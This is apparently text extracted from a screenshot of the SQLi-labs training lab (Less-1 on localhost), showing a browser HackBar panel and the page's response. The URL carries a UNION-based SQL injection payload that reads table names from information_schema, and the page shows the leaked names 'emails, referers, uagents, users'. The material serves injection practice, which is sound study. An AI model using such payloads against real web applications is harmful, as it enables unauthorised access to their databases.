 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-1
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse AdBlock HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
Split URL
Execute
http://localhost/Less-1/
?id=-1' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema = 'security') ,3 --+
Post data Referer User Agent Cookies Clear All